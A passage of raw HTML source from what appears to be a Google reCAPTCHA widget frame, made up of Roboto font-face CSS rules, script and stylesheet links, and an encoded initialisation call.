  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MiheAO7FDTReXVjUCqt5Pg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MiheAO7FDTReXVjUCqt5Pg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MiheAO7FDTReXVjUCqt5Pg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CrsKqSgzDjB7CsSHCscKoIsOkwrAKwq/DvwJUMhs7w5FLwpsgdMKkRUnDsxRte3PDvMK/wr5+UMKRaMKnwpAjTsOkw71KL2ITwrjDvcKcNGbDmMOewovDp8KmTyVZw4J/HRJYHQnDjC9zVmBawrLDj3ktaG5rc8OFwq3DicKtwrjDq0NtCC7ChsKCOsKWI8Otw4vCrAIsw6URS13DnVANwqfCmC4pw5rDjS7CicOzTMKSw5IDw4JfwpUMwpJxwpFXw6LCvA8PEsODS8OEGALCp3vCkjcsbiQcwr8Fw5EZw6lcw7xmw6/Cg8KBX8KZwprCrRxqw5wqwpvCpDM0wptnw5zCrcO5JyzCgRB1OcODwoBEw4cMw63Cn3PDocKnw5wvBk5ZwrIzw4tFwp4yAF4KwoXDpsK/AcOUw6zCvX0PwrEDTipkw6vCqMKCw6ZEw5bDhREsw43DkgxzdcOVQsOtw5XCjGFJwqzDtzsbOkHCqgI3w4AVw5fDkA9twoozKgHCq8KJwpjCtHjDjMOfwrolTcKjYMK7aQ0rwq7DpzPCpcKJQyBGVwsrahvCqRgoYUI/w7EdbQIcTMKgwq0hwqjCjsOMw5LDqMO6HSwEwojCgsORNW4jw5rDolwJesKsBmRqSR7DqcOYw7rCicOBQMO/PV0swqdkTBTCpsOHRGvClMO6AMKgU1TCjsKgFykfNMOCSnbCrcOzdMKPwqjCiSJOwprCs247K8OZFsO9T389wqzDmz1nw6kIMRYsPlocCMKCUEQkw7grw43CsQMMeRTCvRvCnMKld38iw5B/[base64]/CrcK+wqolw67Cpk1XwpfCicO2w4bDrMOcHMKswp/Dt3YqKMO0wqNcwqxUwolLM2UCTFIJPMKOwo7DqMKIAMONwoDCoVtWw5XCp3Ajw6R7w64Iw5EYTsOtacOkwpkVbcOUw70Dcgd/wqwEPWllwq8XC8OxwrTDtFTDmMKHwqzCjQvChBTCucOSKsOmTsKQwqgGwrIVE8KAwrkIRcKUwrR1w6HDhhfDo0hcQjnDogkXCMK9wozCjMK9fFbCgGBAwrkRw7c1wr7CvxsSYnfDsMOKwqcGwrHDoMKZw69Xe2ZJwrbDlcOGwrnDiMKywog/[base64]/DkwjCj8Otw7bCtsKDw7g9wqo4SMKoWsOcPHd6wrB/w7hFCTHCscK5CkYgw47DuVvDrzDCrR7DrQ3Dk8O/wpxMwqsOwqFcZCXDt3/Dlz3Cp8ONbAVEc8O4fjolXGnCokYaK3PCkCEFWMKvwoQdHBoyTCrDmcKYHUshwo3DqgnDusK5w7ITEHrDj8OSZ3TDuz4DWsKxZFcZw4/DvmjDosKfw6xaw4wCC8OfX0bCscKKwqFld03Do8KjTDHDpsK5dMOLwrzCrDkpwqvCoG58w4AHP8OWGU/CsU/[base64]/DmMKRwovCr8KeRcOCw6PCpxIDwpLCvsKPWsKlwrlXwqvDuRsWwoPCucOdUMOYEsOJwrTDtMOZRsOnwrxswrvDssONbGsTwqTDgzxcw7xfbFlPw6/[base64]/CpWHCoH1pw4N/e8KVw5VDdlE3wqfDiQVpcw7DqRbCgMOXQEJzw57CjCTDhnMzw612wojCicOHwodGfsKfAMKCRMOXw4x9wqvCkjdIecKqAsKvwo/Ck8KVwoHDusKDQcKvw5fDnsO1w6bCgMKOw44Vwqd/ZiUbIcKJw7HDncK3Pk1fHwNCwp8lChrDrMOfOMKDw7TCvsOFw5/[base64]/DkTDDmA1LKVXCrDt4w5fDkAXChcKkwo7DgjPDgsOKw4Blw4AOwrxAw6LDscOVw4rCmBcwEw9bSRtCw4XDrMKmw7PCrMO/wqjDjGLDr0ovbAIuFsONICTDjiAywrDCl8ODC8KcwpJCHMOSwozCscOOw5I+w7zDpcO3w4/[base64]/ClcOWfMOeI38mTzPDuEpkwqMDw7zDuQ3DqzQHwoLDs8KgQcKGNsKkw7PDu8Ogw754XcKQJ8O2Ii/CnijDmGsMJh3Ct8ONwrsuUXZcw6nCt3ocJXvCkgoUasK9fm8Hw4TCtw7Dpn4BwrsswoNfHDfDtsKsB1Y4ODpZw7TDnh12w4/Dq8K5WwLCgcKnw5nDqGXDj0/[base64]/CvMONwqHDgmLCqQMceHghZMOBE8OdwoHDlXtTSFDDq8OHE8K3dnhHMx1tw4nCm0IdMm1bwpzDi8OuwoROw6LDrycFTTdSw7jDpy1FwrfDkMO2wok1w5IuNiLChcOJccOqw5wsOsKPw75VaCTDmcOZYsOBfsOufkjCuGzCgSTDoGbCucKUNcKyMMOqK1/Dv2DDgwTDl8ObwqjCrsKew54RVsO8w4MdNw/CsmHCmWfDk2/DqgUHSlvDicOXw4DDosKRwr/CmmJwFEPCj0JfaMK/w7/CtMKAwoPCoDTDpxkbcGwlNFVLX1bChGjCn8KFwpDCpsK5FcKQwpDDr8OZKzjCiTHDuXzDkMO+HMOtwrLDv8KEw5bDqsKSAxtpw7lNwqHDgQpKwp/ClMKIw4UWwrkXwrjCgsOaUR/DnWrDpcOhwp8gw4IWR8KlwobCl0/[base64]/Ci2HCsMOeVcOtLcOHXj7Cl8K2YcO8J8KGRlvDkT8NTHbCmMOqNcKfw63DvMO8DMOsw4tKw4o7wrnDqyx7YSfDhWTCriBtGsO/[base64]/PcKDwqHDkAXCtHJaw7bCiWPCk8KBw4fDqg3CjMOQwozDgsKdSsOxEyTCj8OiDcKJXBRhUDBSdC7DjmkHw73Don/DhELDg8O2L8K0LEFdDEjDqcKgw60yPTjCjMORwr3DosKGwpkSKsKNw4AVVcKaacKAcsOXw4jDjcKcFUnCsTtpM1gvwpc+csOSWiRET8ODwpbCqMO1wrx9PsORw5nDjncpwrDDkMOAw4nDgcKCwpxvw7rCv27DiBbCk8KYwo7CscO/wrHCi8OywpPCmcKxZH9eOsKxw4d1wrIkRzbCtXzCosK5wqbDhsOMOcK9wp7ChsOBW0I2SwwrUMKdcMOBw4fDs23CihkFwrbCisKXw77DtCLDowLDnxrCq2HCk2YPw403wqsXw7VMwpzDhiwBw4lXw47CuMOBNMOMw5wMb8Kpw4/DmGnCtUFcTmJMKcOCY3DCgsKhwpFkXDDCj8K/LMOqAhRxwol9cHt7ZCg0wrInSmQ6w5A1w55eHcO3w5BtdMKMwrHClw1oSMK5wqnCh8OfSsOxVcO6ckvDgMKjwrZyw7VawqVcXMOpw5JrwpPCrcKBHMKRP1nCjMOuwpzDg8K7TMOECcOrw4EUwoYrS30sw5XDpcOVwoXCvR3CgsO+wrhWw6/DtirCrEdsLcOtwpjDiyNzHGrDjGJoCcKQFsKlB8K/DHLDpx9+wonCusOmBBfDvHE3L8KyFMK3wr5AV23DplBowoHCkGlcwo/DpU8pacOuF8OHMEvDqsKrwoTDqn/Dgiw1WMOrw4HDscKoLiXCisKRf8OAw60kJmrDk2k1w7/Dr3BXw4dqwq9Bwq7CucKgwq/CqA4kwpbDiCQKK8K0IxAif8OUL3BOwrkww6wiLxfDmn/Cp8Oow7lnw6rDj8O1w6gCw65Xw5R8wqDCrcOKbcK/[base64]/Dpm10w6TDv8KFw6PCojYaAMKcw4/DpMOpw64Ew7oBXz0pS2TDtxzDtXHCuGfCvsOAQsO/[base64]/[base64]/BAFawohww7bDjF0jXMOPZQgvNG/CpWzDhT4dwptAw47DqsOOLMKARFt1WMOINsOqwpMpwpNLDQXDtgxXBMKySU3CrDbDn8OJwrhrTcKoEcOIwqpOwo5Cw7bDvzt/w60gwqNZScOlAXcEw6DCv8KRJDzDscOdw7UrwpMLwowML2DDtXTDm1/DoikGLylVTcKRKsK3wq4iJRnDtMKXw4bCoMK9LnzCkxXCjcOFT8KNBlTDmsO/w6VRwrojwonCgjc6wp3Cnk7CtsKgwpkxKR0hwqlzwp7DrsKSXmfDlG7CrMOqNsKfSUEMw7TComDDmHEZXMOqw4hoaMOCJUxowos/fsOEWMOoS8OBMBEjwopxw7bDrsOSw6fCnsOQwoxqwq3Dl8K+e8ObTMOPJlvCvXjDgH7Ctk8gwonDhMOhw4Eaw6jClMKKNsOVwpVxw4fDjsKHw7PDhMKkwpnDpFrCtRfDn2NdG8KfDsOcTCB5wrB5w51PwqLCvsOaIibDnllnMsKtCw/DrzQWGcOgwq3Ck8O6wrjCvMOMDAfDhcKww45Cw6DDmlnDjBc/wrnDsF8Wwq/CnsOJUcKVwpnDq8K9Umk+w4jDmxMzLcKDw45XQcKZw7YgBSxBJMKUDsKqVjDCpxwzw54Mw4rCpsKXw7EKccOWw6/[base64]/DucOOwobCg1IyJcK3wpEAIDxVLcOyw5rDlcOMwphYVQpQw4AHw5XCsSrCrz54d8ODw73CmzvDjcKwPMKsPsO4wqF0w608WWVdw63CpnjDr8OFOMOpwrZnw6NhSsOuwox/wqrCiRd2KhYgb0R/wpxTUsK1w4drw4jDvMOawrEQw77DpEDDlcOdwrnCkWfDnitgwq8sEXXDtHF0w6fDslXCmSLCtMONwqzCpMKVAsK4wqJWwr4Yb2F4RlwZw4Rlw57CiWnDksONw5XCnMO/wprCi8OHbXhCDCMZKl1EAnvDkcK2wokVwp1oPcK4VcO1w5jCrMOeG8OywrbDi1k2B8OhUE/DklgYw5DCuDbCqTluR8Omw6pRw4HCuGI+MxPDqcO1w6sTN8K0w4LDk8O7WMOewpYOUi3Ck23CmgdOw5HDsV1gBsOYK33Dtg9ew6BQXMKGF8KAH8K0XkAiwrALwoJsw7cGw5V2w7jDpz16Rlx/YcKAwqtJacO4wo7DocKjC8KHw7TCvHZYAMKxaMKrem/[base64]/DgMK9csO/RnnDo8Kqw4ABwovCqMOOw5LDgAXDgVZyw4ZWwpgfw7PDncKswpzDvsOBFsKYPsOrw75dwrrDqcKxwqBRw6TDvCZNIcK/[base64]/CssOPwrDDqhcXw7PCn1nCkm3CqypNasKsw7LCrUxbwqDCoQ9YwrfCkmDClsKKDSIZw5vCusKuw7HDgkTDoMOHNMKNcQhTTWQBesK7wrzDsHsBHyfDtcKNwqvDoMO5TcK/[base64]/CjSNnwo3CtsKZXMOEUMOZRcK6dsOgKMKSZsO3JyN6WcOpACdrFnpuw7F0LcOEw6rCpMO+wrLCgkvDlhDCq8O3U8KkM29MwqtnCnZSJcKQwrklLMO/w7HCmcO9NB0HdsKNwpHCm2Jww4HCtF/CuAoGw5BzCgcfw4LDuUUbY2jDt2s3w47CuCnCj1sKw7JxMcOqw4bDoUPDvMKTw40Two/CqlAUwoFJWsOxX8KJXMOaQ3LDjyZTCEhlKcO9BmwWw4jCn2fDtMOrw4HDscK7CwYhw7cdw6UdVlcWw4vDqm7Cq8K1GFTCqi/Cr1nCmMK7P0QhUVwZwovDm8OXOsK6wpPCvsKYIcKhfcOJGEDDrsKUY0LCscOxJVs1w4kbaAw4wq9HwqQcP8OXwrVMw4rCssO2w405NmPCokpLPSjDpR/DhsKmw4jCjcO2d8K6wrzDkldWwoAXRcKMw6xNd3nCi8KsWcKjwqwiwoBfeVcVOsK8w6XDk8OcLMKXdMOIw57CmB81w4rCksKKIcKPDz7DgHEiwo/Dt8KdwpTDrcO9w4RyDcKmwp41Z8OjSlZNw7zDpDs+U0MdOT/DjVXDvx5PQznCr8Oaw4RpaMOpGxBUw6pPXcOiwo97w5vChDYpdcOuwoFUU8Knw7o9bktCw6wIwqkhwrDDl8KGw4/DsHFhwpY8w4TDnF0IYMOSwo5fVMKvMGrDpDLDiGIxYMKdYUHCmypEHcKyYMKhw73CtjzDjHoGwpkowphMw4puw4/DpMOTw43Do8KlWjXDkQ8ofVoMEDpZwoFxwogvwogGw7B9BzDCiR7CgsKzwpocw6Egw5bCnUdDw4rCgAvDvsK+w5XClW/[base64]/wo55PjrCjsODDcOwwr/CkMKwI8K4VClWRWPDsMO1IsO/L34Xw5ggw5rDkDI2w6vDiMKVwrg/woAMXHs7LgdXwqJNw43Cr10XSMKpw6jCjQAJBCrDhDEANMK/MMOfT2LClsODwpY9dsKQOCIAw5w5w5zDtcOsJwHDnXHDv8KFN2Yuw4bDksKxw7fCscK9wrPCn3RhwqrCqxrDs8OSEVZEZQlQwojCv8OGw6PCqcK5wpYSXwBVV2QUwrPCt1bDpHbCuMO8w7PDssKyUjLDulHChcKOw6rDtsKIwrkKFT3Crjo/HTLCn8OqBSHCtwbCgMOTwpXCmVQFWx1Ew4XCvlDCthgQM38ow6DDqUp4cR44D8KDYcKQAAHDscKsfsOJw5c5TmhqwprCj8O7H8OmWDRRR8OUw6TCg0vDoXpiw6XDg8OWwpzDscOVw4LCkcO6woYgw5LChcOFBsKvwpTClSVVwoQBd1/CjMKVw4vDlcKoHsOmaEzCv8OcdwbDtGrDlMKZwqQXVcKDwoHDum3CmMOBRQJAPMK4RsObwonDt8KOwpUYwqrDukQAw4LDgMOSw7RANMObDcKObU/CjsOhJ8KSwpopEmkcWMKvw7xEwrd/[base64]/SidYSwxcGsOODCHCscO5w7QHM2A6wrjChldewqTDhMKISH86TQFcw69cwq/[base64]/Dl8OUwooDPjklw7YwE2vCqMOvw6DCmmXDlsOFRMOdCsKgwqQTS8OxUhwyZmUmSW/[base64]/[base64]/[base64]/woDCmsOUc1bCkB3Dp8O3bQHClsOSwoZ/AsO7w4sbw4xYPTYCCMONFWnDocO5w6YNworClsKEw5EgOirDpXXCs094w5QTwo4kaQ96woINcXTChVAXw4rDvcOOcBp6w5NBw4lxw4fDqhrClhDCs8Oqw4vDrsK4BwdkQcKRwrvCmDDDlQ5FPMO8NcK2woonP8O4wr/Cv8O6wqXDusOVE1B7aTbClkDDtsO3w77DlxMVwp3CvsOYOijCi8KVc8OeA8O/wp3DoTHCii9belXCgzQSwr/CknFnUcO3SsO7ZnnCkhzCmW9JU8K9E8K/[base64]/[base64]/DlFrDshBCQMKPw4vDvMKHwpXCiW0dwqrCiMKTX8OXwqwlMCHDi8Kic1oBw4nCsU7DjwYKw5hVH3EeUjzCgTjDmMKtBQ3DiMK7wrQmWsOswpHDtsO/[base64]